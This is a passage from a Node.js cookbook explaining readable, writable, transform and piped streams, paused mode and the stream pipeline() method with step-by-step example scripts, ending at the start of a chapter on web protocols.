
Figure 3.4 – Table describing configurations that can be passed to the createReadStream() method
In read-stream.js, we registered a data event handler that executed each time our readable stream read a chunk of data. We could see the individual chunks' outputs on the screen as they were read:
Read chunk: <Buffer 20 62 75 69 6c 74 20 6f 6e 20 47 6f 6f 67 6c 65 20 43 68 72 6f 6d 65 27 73 20 56 38 20 4a 61 76 61 53 63 72 69 70 74 20 65 6e 67 69 6e 65 2e 0a 4e 6f ... 29149 more bytes>
Once all of the file data was read, our end event handler triggered – resulting in the No more data message.
All Node.js streams are instances of the EventEmitter class (https://nodejs.org/api/events.html#events_class_eventemitter). Streams emit a series of different events.
The following events are emitted on readable streams:
close: Emitted when the stream and any of the stream's resources have been closed. No further events will be emitted
data: Emitted when new data is read from the stream
end: Emitted when all available data has been read
error: Emitted when the readable stream experiences an error
pause: Emitted when the readable stream is paused
readable: Emitted when there is data available to be read
resume: Emitted when a readable stream resumes after being in a paused state
The following are the events emitted on writable streams:
close: Emitted when the stream and any of the stream's resources have been closed. No further events will be emitted
drain: Emitted when the writable stream can resume writing data
error: Emitted when the writeable stream experiences an error
finish: Emitted when the writeable stream has ended and all writes have completed
pipe: Emitted when the stream.pipe() method is called on a readable stream
unpipe: Emitted when the stream.unpipe() method is called on a readable stream

There's more…
Let's dive deeper into readable streams, including how to read from infinite data sources. We'll also learn how to use the more modern asynchronous iterator syntax with readable streams.
Interacting with infinite data
Streams make it possible to interact with infinite amounts of data. Let's write a script that will process data sequentially, indefinitely:
In the learning-streams directory, create a file named infinite-read.js:
$ touch infinite-read.js
We need an infinite data source. We will use the /dev/urandom file, which is available on Unix-like operating systems. This file is a pseudo-random number generator. Add the following to infinite-read.js to calculate the ongoing size of /dev/urandom:
const fs = require("fs");
const rs = fs.createReadStream("/dev/urandom");
let size = 0;
rs.on("data", (data) => {
size += data.length;
console.log("File size:", size);
});
Run the script with the following command:
$ node infinite-read.js
Expect to see output similar to the following, showing the ever-growing size of the /dev/urandom file:

Figure 3.5 – Output showing the ever-growing size of /dev/urandom
This example demonstrates how we can use streams to process infinite amounts of data.
Readable streams with async iterators
Readable streams are asynchronous iterables. This means we can use the for await...of syntax to loop over the stream data:
Create a file named for-await-read-stream.js:
$ touch for-await-read-stream.js
To implement the read-stream.js logic from the recipe using asynchronous iterables, use the following code:
const fs = require("fs");
const rs = fs.createReadStream("./file.txt");
async function run() {
for await (const chunk of rs) {
console.log("Read chunk:", chunk);
}
console.log("No more data.");
}
run();
Run the file with the following command:
$ node for-await-read-stream.js
For more information on the for await...of syntax, refer to the MDN web docs (https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/for-await...of).
Generating readable streams with Readable.from()
The Readable.from() method is exposed by the Node.js core stream module. This method is used to construct readable streams with iterators:
Create a file named async-generator.js:
$ touch async-generator.js
Import the Readable class from the stream module:
const { Readable } = require("stream");
Define the asynchronous generator function. This will form the content of our readable stream:
async function* generate() {
yield "Node.js";
yield "is";
yield "a";
yield "JavaScript";
yield "Runtime";
}
Note the use of the function* syntax. This syntax defines a generator function. For more details on generator syntax, refer to the MDN web docs (https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/function*).
Create the readable stream using the Readable.from() method, passing our generate() function as the argument:
const readable = Readable.from(generate());
To output the content of our readable stream, register a data event handler that prints the chunks:
readable.on("data", (chunk) => {
console.log(chunk);
});
Run the program by entering the following command in your Terminal:
$ node async-generator.js
Expect to see the generated values output:
Node.js
is
a
JavaScript
Runtime

See also
Chapter 2, Handling I/O
The Interacting with paused streams recipe of this chapter
The Piping streams recipe of this chapter
The Transforming data with transform streams recipe of this chapter
The Building stream pipelines recipe of this chapter

Interacting with paused streams
A Node.js stream can be in either flowing or paused mode. In flowing mode, data chunks are read automatically, whereas in paused mode, the stream.read() method must be called to read the chunks of data.
In this recipe, we will learn how to interact with a readable stream that is in paused mode, which is its default upon creation.

Getting ready
In the learning-streams directory created in the previous recipe, create the following file:
$ touch paused-stream.js
We're now ready to move on to the recipe.

How to do it…
In this recipe, we'll learn how to interact with a readable stream that is in paused mode:
First, import the fs module in paused-stream.js:
const fs = require("fs");
Next, create a readable stream to read the file.txt file using the createReadStream() method:
const rs = fs.createReadStream("./file.txt");
Next, we need to register a readable event handler on the readable stream:
rs.on("readable", () => {
// Read data
});
Now, we can add the manual logic to read the data chunks within our readable handler. Add the following logic to read the data, until there is no data left to consume:
let data = rs.read();
while (data !== null) {
console.log("Read chunk:", data);
data = rs.read();
}
Now, we can register an end event handler to our readable stream that will print the No more data. message once all the data has been read:
rs.on("end", () => {
console.log("No more data.");
});
Run the script with the following command:
$ node paused-stream.js
Expect to see the following output, indicating that the chunks of the readable stream are being read:

Figure 3.6 – Readable stream chunks' output
We've learned how to interact with a readable stream in paused mode by listening for the readable event and manually calling the read() method.

How it works…
In the recipe, we learned how to interact with a readable stream that was in paused mode.
By default, a readable stream is in paused mode. However, the readable stream switches to flowing mode in the following instances:
When a data event handler is registered
When the pipe() method is called
When the resume() method is called
As our program in the recipe did none of these, our stream remained in paused mode.
If a readable stream was in flowing mode, it would switch back to paused mode in the following instances:
When the pause() method is called and there are no pipe destinations
When the unpipe() method is called on all pipe destinations
We added a readable event handler to our readable stream. If the readable stream was already in flowing mode, the registering of a readable event handler would stop the stream from flowing (switch it to paused mode).
When the readable stream is in paused mode, it is necessary to manually call the readableStream.read() method to consume the stream data. In the recipe, we added logic within our readable event handler that continued to read the stream data until the data value was null. The data value being null indicates that the stream has ended (all currently available data has been read). The readable event can be emitted multiple times, indicating that more data has become available.
When a stream is in paused mode, we can have more control over when the data is being read. Essentially, we're pulling the data from the stream, rather than it being automatically pushed.
Important Note
Generally, if possible, it's worthwhile using the pipe() method to handle the consumption data of a readable stream, as memory management is handled automatically. The following recipe, Piping streams, will go into more detail about the pipe() method.

See also
Chapter 2, Handling I/O
The Creating streams in Node.js recipe of this chapter
The Piping streams recipe of this chapter
The Transforming data with transform streams recipe of this chapter
The Building stream pipelines recipe of this chapter

Piping streams
A pipe is a form of one-way redirection. In our Terminal (DOS or Unix-like), we often utilize the pipe operator (|) to pipe the output of one program as the input to another program. For example, we can enter $ ls | head -3 to pipe the output of the ls command to the head -3 command, resulting in the first three files in our directory being returned.
Similar to how we can use the pipe operator in our shells to pipe output between programs, we can use the Node.js pipe() method to pipe data between streams.
In this recipe, we'll learn how to use the pipe() method.

Getting ready
Create a directory to work in:
$ mkdir piping-streams
$ cd piping-streams
Start by creating a file named file.txt:
$ touch file.txt
Add some dummy data to file.txt, such as the following:
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Now, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll learn how to pipe a readable stream to a writable stream:
Create a file named pipe-stream.js:
$ touch pipe-stream.js
Next, start the pipe-stream.js file by importing the fs module:
const fs = require("fs");
Create a readable stream to read file.txt using the createReadStream() method:
const rs = fs.createReadStream("file.txt");
Now, we need to pipe our readable stream to process.stdout, which returns a writable stream connected to STDOUT:
rs.pipe(process.stdout);
Run the program with the following command:
$ node pipe-stream.js
Expect to see the following output:
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
We've piped a readable stream to a writeable stream using the pipe() method.

How it works…
In the recipe, we first created a readable stream to read our file.txt file using the createReadStream() method. We then piped the output of this readable stream to process.stdout (a writable stream) using the pipe() method. The pipe() method attaches a data event handler to the source stream, which writes the incoming data to the destination stream.
The pipe() method is used to direct data through a flow of streams. Under the covers, the pipe() method manages the flow of data to ensure that the destination writable stream is not overwhelmed by a faster readable stream.
The in-built management provided by the pipe() method helps resolve the issue of backpressure. Backpressure occurs when an input overwhelms a system's capacity. For streams, this could occur when we're consuming a stream that is rapidly reading data, and the writable stream cannot keep up. This can result in a large amount of memory being kept in-process before being written by the writable stream. The mass amount of data being stored in-memory can degrade our Node.js process performance, or in the worst cases, cause the process to crash.

There's more…
By default, when using the pipe() method, stream.end() is called on the destination writable stream when the source readable stream emits an end event. This means that the destination is no longer writable.
To disable this default behavior, we can supply { end: false } to the pipe() method via an options argument:
sourceStream.pipe(destinationStream, {end: false});
This configuration instructs the destination stream to remain open even after the end event has been emitted by the source stream.

See also
The Creating streams in Node.js recipe of this chapter
The Transforming data with transform streams recipe of this chapter
The Building stream pipelines recipe of this chapter

Transforming data with transform streams
Transform streams allow us to consume input data, then process that data, and then output the data in processed form. We can use transform streams to handle data manipulation functionally and asynchronously. It's possible to pipe many transform streams together, allowing us to break complex processing down into sequential tasks.
In this recipe, we're going to create a transform stream using the Node.js core stream module.
Important Note
through2 (https://www.npmjs.com/package/through2) is a popular module that provides a wrapper for creating Node.js transform streams. However, over the past few years, there have been many simplifications and improvements to the Node.js core streams implementation. Today, the Node.js stream API provides simplified construction, as demonstrated in the recipe, which means we can achieve equivalent syntax using Node.js core directly, without the need for through2.

Getting ready
Create a directory to work in:
$ mkdir transform-streams
$ cd transform-streams
Create a file named transform-stream.js:
$ touch transform-stream.js
We'll also need some sample data to transform. Create a file named file.txt:
$ touch file.txt
Add some dummy text data to the file.txt file, such as the following:
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Now, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll learn how to create a transform stream using the Node.js core stream module. The transform stream we will create will convert all the text from our file into uppercase:
Start by importing the Node.js core File system module in transform-stream.js:
const fs = require("fs");
Next, we need to import the Transform class from the Node.js core stream module:
const { Transform } = require("stream");
Create a readable stream to read the file.txt file:
const rs = fs.createReadStream("./file.txt");
Once our file content has been processed by our transform stream, we will write it to a new file named newFile.txt. Create a writable stream to write this file using the createWriteStream() method:
const newFile = fs.createWriteStream("./newFile.txt");
Next, we need to start to define our transform stream. We'll name our transform stream uppercase():
const uppercase = new Transform({
transform(chunk, encoding, callback) {
// Data processing
},
});
Now, within our transform stream, we will add the logic to transform the chunk into an uppercase string. Below the // Data processing comment, add the following line:
callback(null, chunk.toString().toUpperCase());
This calls the transform stream callback function with the transformed chunk.
We now need to chain all of our streams together. We will do this using the pipe() method. Add the following line to the bottom of the file:
rs.pipe(uppercase).pipe(newFile);
Enter the following command in your Terminal to run the program:
$ node transform-stream.js
Expect newFile.txt to have been created by our program, which can be confirmed with the cat command followed by the new file's name in the Terminal:
$ cat newFile.txt
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
Note that the contents are now in uppercase, indicating that the data has passed through the transform stream.
We've learned how to create a transform stream to manipulate data. Our transform stream converted the input data into uppercase strings. We then piped our readable stream to the transform stream and piped the transform stream to our writable stream.

How it works…
Transform streams are duplex streams, which means they implement both readable and writable stream interfaces. Transform streams are used to process (or transform) the input and then pass it as output.
To create a transform stream, we import the Transform class from the Node.js core stream module. The transform stream constructor accepts the following two arguments:
transform: The function that implements the data processing/transformation logic
flush: If the transform process emits additional data, the flush method is used to flush the data. This argument is optional
It is the transform() function that processes the stream input and produces the output. Note that it is not necessary for the number of chunks supplied via the input stream to be equal to the number output by the transform stream – some chunks could be omitted during the transformation/processing.
Under the covers, the transform() function gets attached to the _transform() method of the transform stream. The _transform() method is an internal method on the Transform class that is not intended to be called directly (hence the underscore prefix).
The _transform() method accepts the following three arguments:
chunk: The data to be transformed
encoding: If the input is of the String type, the encoding will be of the String type. If it is of the Buffer type, this value is set to buffer
callback(err, transformedChunk): The callback function to be called once the chunk has been processed. The callback function is expected to have two arguments – the first an error and the second the transformed chunk
In the recipe, our transform() function called the callback() function with our processed data (where our processed data was chunk.toString().toUpperCase() to convert the input into an uppercase string).
Important Note
Node.js comes with some built-in transform streams. In particular, both the Node.js core crypto and zlib modules expose transform streams. As an example, the zlib.createGzip() method is a transform stream exposed by the zlib module that compresses the file piped to it.

There's more…
We will look at how we can create transform streams in ES6 syntax and also how we can create an object mode transform stream.
ES6 syntax
As well as the simplified constructor approach used in the recipe, transform streams can be written using ES6 class syntax:
Create a file named transform-stream-es6.js:
$ touch transform-stream-es6.js
The transform stream from the recipe could be implemented as follows:
const fs = require("fs");
const { Transform } = require("stream");
const rs = fs.createReadStream("./file.txt");
const newFile = fs.createWriteStream("./newFile.txt");
class Uppercase extends Transform {
constructor() {
super();
}
_transform(chunk, encoding, callback) {
this.push(chunk.toString().toUpperCase());
callback();
}
}
rs.pipe(new Uppercase()).pipe(newFile);
With this code, it is clearer that we're overriding the _transform() method with our transformation logic.
Creating object mode transform streams
By default, Node.js streams operate on String, Buffer, or Uint8Array objects. However, it is also possible to work with Node.js streams in object mode. This allows us to work with other JavaScript values (except the null value). In object mode, the values returned from the stream are generic JavaScript objects.
The main difference with object mode is that the highWaterMark value refers to the number of objects, rather than bytes. We've learned in previous recipes that the highWaterMark value dictates the maximum number of bytes that are stored in the internal buffer before the stream stops reading the input. For object mode streams, this value is set to 16 – meaning 16 objects are buffered at a time.
To set a stream in object mode, we pass { objectMode: true } via the options object.
Let's demonstrate how to create a transform stream in object mode:
Let's create a folder called object-streams containing a file named object-stream.js and initialize the project with npm:
$ mkdir object-streams
$ cd object-streams
$ npm init --yes
$ touch object-stream.js
Install the ndjson module:
$ npm install ndjson
In object-stream.js, import the Transform class from the Node.js core stream module:
const { Transform } = require("stream");
Next, import the stringify() method from the ndjson module:
const { stringify } = require("ndjson");
Create the transform stream, specifying { objectMode: true }:
const Name = Transform({
objectMode: true,
transform: ({ forename, surname }, encoding, callback) => {
callback(null, { name: forename + " " + surname });
},
});
Now, we can create our chain of streams. We will pipe the Name transform stream to the stringify() method (from ndjson), and then pipe the result to process.stdout:
Name.pipe(stringify()).pipe(process.stdout);
Finally, still in object-stream.js, we will write some data to the Name transform stream using the write() method:
Name.write({ forename: "John", surname: "Doe" });
Name.write({ forename: "Jane", surname: "Doe" });
Run the program with the following command:
$ node object-stream.js
This will output the following:
{"name":"John Doe"}
{"name":"Jane Doe"}
In this example, we created a transform stream called Name that aggregates the value of two JSON properties (forename and surname) and returns a new property (name) with the aggregated value. The Name transform stream is in object mode and both reads and writes objects.
We pipe our Name transform stream to the stringify() function provided by the ndjson module. The stringify() function converts the streamed JSON objects into newline-delimited JSON. The stringify() stream is a transform stream where the writable side is in object mode, but the readable side is not.
With transform streams (and duplex streams), you can independently specify whether the readable or writable side of the stream is in object mode by supplying the following configuration options:
readableObjectMode: When true, the readable side of the duplex stream is in object mode
writableObjectMode: When true, the writable side of the duplex stream is in object mode
Note that it is also possible to set different highWaterMark values for the readable or writable side of a duplex stream using the following configuration options:
readableHighWaterMark: Configures the highWaterMark value for the readable side of the stream
writableHighWaterMark: Configures the highWaterMark value for the writable side of the stream
The readableHighWaterMark and writableHighWaterMark configuration values have no effect if a highWaterMark value is supplied because the highWaterMark value takes precedence.

See also
The Creating streams in Node.js recipe of this chapter
The Piping streams recipe of this chapter
The Building stream pipelines recipe of this chapter

Building stream pipelines
The Node.js core stream module provides a pipeline() method. Similar to how we can use the Node.js core stream pipe() method to pipe one stream to another, we can also use the pipeline() method to chain multiple streams together.
Unlike the pipe() method, the pipeline() method also forwards errors, making it easier to handle errors in the stream flow.
This recipe builds upon many of the stream concepts covered by the other recipes in this chapter. We'll create a stream pipeline using the pipeline() method.

Getting ready
First, create a directory to work in named stream-pipelines:
$ mkdir stream-pipelines
$ cd stream-pipelines
Create a file named pipeline.js:
$ touch pipeline.js
We'll also need some sample data to transform. Create a file named file.txt:
$ touch file.txt
Add some dummy text data to the file.txt file:
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's V8 JavaScript engine.
Now, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll create a stream pipeline using the pipeline() method. Our pipeline will read the file.txt file, convert the file contents to uppercase using a transform stream, and then write the new file contents to a new file:
Start by importing the Node.js core fs module in pipeline.js:
const fs = require("fs");
Next, we need to import the pipeline() method and the Transform class from the Node.js core stream module:
const { pipeline, Transform } = require("stream");
Next, we'll create our transform stream (refer to the Creating transform streams recipe in this chapter for more information on transform streams). This will convert the input into uppercase strings:
const uppercase = new Transform({
transform(chunk, encoding, callback) {
// Data processing
callback(null, chunk.toString().toUpperCase());
},
});
Now, we can start to create the stream pipeline. First, let's call the pipeline() method:
pipeline();
The pipeline method expects the first argument to be a readable stream. Our first argument will be a readable stream that will read the file.txt file, using the createReadStream() method:
pipeline(
fs.createReadStream("./file.txt"),
);
Next, we need to add our transform stream as the second argument to the pipeline() method:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
);
Then, we can add our writable stream to write the newFile.txt file to the pipeline:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
fs.createWriteStream("./newFile.txt"),
);
Finally, the last argument to our pipeline is a callback function that will execute once the pipeline has completed. This callback function will handle any errors in our pipeline:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
fs.createWriteStream("./newFile.txt"),
(err) => {
if (err) {
console.error("Pipeline failed.", err);
} else {
console.log("Pipeline succeeded.");
}
}
);
In your Terminal, run the program with the following command. You should expect to see Pipeline succeeded.:
$ node pipeline.js
Pipeline succeeded.
To confirm that the stream pipeline was successful, verify that the newFile.txt file contains the contents of file.txt, but in uppercase:
$ cat newFile.txt
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S V8 JAVASCRIPT ENGINE.
We've created a stream pipeline using the pipeline() method exposed by the Node.js core stream module.

How it works…
The pipeline() method allows us to pipe streams to one another – forming a flow of streams.
The arguments we pass the stream's pipeline() method are as follows:
source: A source stream from which to read data
...transforms: Any number of transform streams to process data (including 0)
destination: A destination stream to write the processed data to
callback: The function to be called when the pipeline is complete
We pass the pipeline() method our series of streams, in the order they need to run, followed by a callback function that executes once the pipeline is complete.
The pipeline() method elegantly forwards errors that occur in the streams on to the callback. This is one of the benefits of using the pipeline() method over the pipe() method.
The pipeline() method also cleans up any unterminated streams by calling stream.destroy().

There's more…
The pipeline() method can also be used in Promise form, using the util.promisify() utility method. The util.promisify() method is used to convert a callback-style method into Promise form. To use this method, we pass the method we wish to promisify as an argument. For example, we could use the following code to promisify the fs.stat() method:
const stat = util.promisify(fs.stat);
Let's convert the stream pipeline from the main recipe to use Promises:
Create a file named promise-pipeline.js:
$ touch promise-pipeline.js
Add the following to import the Node.js core fs, stream, and util modules:
const fs = require("fs");
const stream = require("stream");
const util = require("util");
Now, we need to call util.promisify() on the stream.pipeline() method:
const pipeline = util.promisify(stream.pipeline);
Add the transform stream:
const uppercase = new stream.Transform({
transform(chunk, encoding, callback) {
// Data processing
callback(null, chunk.toString().toUpperCase());
},
});
As we'll be awaiting pipeline(), we will need to wrap the pipeline() logic in an asynchronous function:
async function run() {
await pipeline(
fs.createReadStream("./file.txt"),
uppercase,
fs.createWriteStream("./newFile.txt")
);
console.log("Pipeline succeeded.");
}
Finally, we can call our run() function, catching any errors:
run().catch((err) => {
console.error("Pipeline failed.", err);
});
Run the program with the following command:
$ node promise-pipeline.js
Pipeline Succeeded.
We've demonstrated how to use the stream pipeline() method with Promises, using the util.promisify() utility.

See also
The Creating streams in Node.js recipe of this chapter
The Piping streams recipe of this chapter
The Transforming data with transform streams recipe of this chapter

Chapter 4: Using Web Protocols
Node.js was built with web servers in mind. Using Node.js, we can quickly create a web server with a few lines of code, allowing us to customize the behavior of our server.
This chapter will showcase the low-level core application programming interfaces (APIs) that Node.js provides for interacting with web protocols. We'll start by making HyperText Transfer Protocol (HTTP) requests, creating an HTTP server, and learn how to handle POST requests and file uploads. Later in the chapter, we will learn how to create a WebSocket server and how to create an SMTP server using Node.js.
It's important to have an understanding of how Node.js interacts with underlying web protocols, as these web protocols and fundamental concepts form the basis of most real-world web applications. Later, in Chapter 6, Exploring Node.js Web Frameworks, we will learn how to use web frameworks that abstract the web protocols into higher-level APIs—but having an understanding of how Node.js interacts with web protocols at a low level is important.
This chapter will cover the following recipes:
Using http module to make HTTP requests
Building an HTTP server to accept GET requests
Handling HTTP POST requests
Using formidable to handle file uploads
Using ws to create a WebSocket server
Sending an automated email using your own SMTP server
HTTP
HTTP is a stateless protocol that was originally designed to facilitate communication between web browsers and servers. The recipes in this chapter will have a large emphasis on how to handle and send HTTP requests. Although the recipes do not require a deep understanding of how HTTP operates, it would be worthwhile reading a high-level overview if you're completely new to the concept. MDN web docs provides an overview of HTTP at https://developer.mozilla.org/en-US/docs/Web/HTTP/Overview.

Technical requirements
This chapter will require you to have Node.js installed—preferably, a recent version of Node.js 14. Also, you will need access to both an editor and a browser of your choice. The code samples used in this chapter are available at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter04 directory.

Using http module to make HTTP requests
